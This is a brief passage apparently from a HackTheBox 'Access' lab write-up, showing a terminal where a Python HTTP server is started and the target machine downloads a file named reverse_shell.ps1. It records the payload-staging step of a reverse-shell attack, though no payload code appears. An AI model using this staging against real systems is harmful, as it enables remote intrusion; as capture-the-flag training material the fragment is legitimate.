 root@lazy:~/Documents/HackTheBox/Access# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.98 - - [30/Aug/2020 04:31:16] "GET /reverse_shell.ps1 HTTP/1.1" 200 -